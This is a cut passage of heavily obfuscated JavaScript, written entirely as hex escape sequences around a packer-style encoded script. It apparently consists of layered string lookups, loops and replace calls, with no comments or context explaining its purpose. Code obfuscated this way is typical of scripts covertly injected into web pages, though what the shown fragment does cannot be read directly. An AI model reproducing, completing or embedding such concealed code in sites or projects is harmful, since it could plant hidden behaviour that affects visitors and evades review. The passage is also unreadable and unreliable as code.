5C\x73\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x42\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x63\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x29\x2B\x5A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x7D\x50\x20\x32\x75\x3D\x32\x75\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x5D\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2C\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x29\x7D\x32\x75\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x31\x76\x5C\x5C\x69\x5C\x27\x5D\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x21\x3D\x3D\x2D\x31\x72\x26\x26\x28\x32\x75\x3D\x32\x75\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x30\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x35\x5C\x27\x29\x29\x29\x7D\x50\x7B\x49\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x61\x5C\x5C\x31\x46\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x7B\x4C\x20\x37\x4B\x28\x29\x7B\x77\x20\x34\x4E\x3D\x4F\x3B\x37\x4C\x3D\x37\x4D\x5B\x34\x4E\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x34\x4E\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x29\x7D\x7D\x50\x20\x77\x20\x32\x75\x3D\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x31\x65\x5C\x5C\x4E\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6B\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x7D\x77\x20\x35\x4C\x3D\x32\x50\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x3B\x31\x45\x28\x77\x20\x33\x76\x3D\x59\x3B\x33\x76\x3C\x32\x50\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x52\x5C\x27\x5D\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x3B\x33\x76\x2B\x2B\x29\x7B\x49\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x61\x5C\x5C\x31\x48\x5C\x5C\x31\x65\x5C\x5C\x31\x68\x5C\x5C\x31\x41\x5C\x27\x29\x7B\x49\x28\x32\x50\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x52\x5C\x27\x5D\x5B\x33\x76\x5D\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x5D\x3D\x3D\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x29\x77\x20\x34\x38\x3D\x32\x50\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x33\x76\x5D\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x5D\x7D\x50\x7B\x4C\x20\x37\x4E\x28\x29\x7B\x77\x20\x34\x39\x3D\x4F\x2C\x37\x4F\x3D\x34\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x2B\x34\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x34\x5C\x27\x2B\x34\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x7D\x7D\x7D\x34\x36\x3D\x34\x36\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x30\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x52\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x52\x5C\x5C\x58\x5C\x27\x29\x2B\x32\x75\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x39\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x39\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x27\x29\x2B\x34\x38\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x73\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x6D\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x70\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x6E\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x6B\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x6F\x5C\x27\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x70\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x63\x5C\x27\x29\x29\x2B\x34\x37\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x29\x2B\x33\x33\x2B\x28\x5C\x27\x5C\x5C\x58\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x31\x44\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x6F\x5C\x27\x29\x2B\x34\x37\x2B\x5C\x27\x5C\x5C\x58\x5C\x5C\x79\x5C\x27\x2B\x34\x37\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x35\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x69\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x32\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x73\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x58\x5C\x27\x29\x2B\x34\x38\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x52\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x52\x5C\x5C\x58\x5C\x5C\x79\x5C\x27\x29\x2B\x35\x4B\x2B\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x35\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x6B\x5C\x27\x29\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x27\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x63\x5C\x27\x29\x29\x2B\x34\x38\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x35\x4C\x2B\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x2B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x50\x7B\x4C\x20\x37\x50\x28\x29\x7B\x77\x20\x32\x32\x3D\x4F\x2C\x32\x51\x3D\x37\x51\x5B\x5C\x27\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x71\x5C\x27\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x27\x5D\x3B\x32\x51\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x2D\x31\x72\x26\x26\x28\x32\x51\x3D\x32\x51\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2C\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x29\x29\x2C\x32\x51\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x21\x3D\x3D\x2D\x31\x72\x26\x26\x28\x32\x51\x3D\x32\x51\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x35\x5C\x27\x29\x29\x29\x7D\x7D\x7D\x31\x54\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x27\x29\x5B\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x34\x36\x29\x2C\x34\x34\x28\x4C\x28\x29\x7B\x77\x20\x32\x52\x3D\x4F\x3B\x49\x28\x32\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x3D\x3D\x3D\x32\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x29\x31\x54\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x5D\x28\x32\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x32\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x5B\x32\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x3B\x50\x7B\x4C\x20\x37\x52\x28\x29\x7B\x77\x20\x32\x53\x3D\x32\x52\x2C\x34\x4F\x3D\x7B\x7D\x3B\x34\x4F\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x31\x68\x5C\x5C\x6C\x5C\x5C\x68\x5C\x27\x5D\x3D\x37\x53\x28\x32\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x27\x29\x5B\x32\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x29\x5D\x28\x29\x5B\x32\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x5D\x2C\x37\x54\x28\x32\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x32\x53\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x34\x4F\x2C\x32\x47\x29\x7D\x7D\x7D\x2C\x32\x47\x29\x7D\x7D\x7D\x2C\x32\x4F\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x42\x5C\x27\x29\x5D\x3D\x4C\x28\x37\x55\x29\x7B\x34\x34\x28\x4C\x28\x29\x7B\x77\x20\x34\x50\x3D\x31\x5A\x3B\x49\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x31\x44\x5C\x5C\x31\x49\x5C\x5C\x6C\x5C\x27\x21\x3D\x3D\x5C\x27\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x31\x44\x5C\x5C\x31\x49\x5C\x5C\x6C\x5C\x27\x29\x7B\x4C\x20\x37\x56\x28\x29\x7B\x77\x20\x33\x77\x3D\x31\x5A\x2C\x35\x4D\x3D\x37\x57\x5B\x33\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x33\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x77\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x29\x2C\x37\x58\x3D\x35\x4D\x7D\x7D\x50\x20\x31\x54\x5B\x34\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x34\x50\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x76\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x5D\x28\x29\x7D\x2C\x32\x47\x29\x7D\x2C\x31\x6B\x5B\x31\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x32\x4F\x29\x7D\x7D\x50\x7B\x4C\x20\x37\x59\x28\x29\x7B\x77\x20\x34\x61\x3D\x31\x32\x3B\x31\x6E\x20\x37\x5A\x5B\x34\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x4E\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x68\x5C\x27\x2B\x34\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x69\x5C\x27\x29\x2C\x34\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x29\x7D\x7D\x7D\x29\x7D\x50\x7B\x4C\x20\x38\x30\x28\x29\x7B\x77\x20\x33\x78\x3D\x32\x65\x3B\x31\x6E\x20\x38\x31\x5B\x33\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x33\x78\x28\x5C\x27\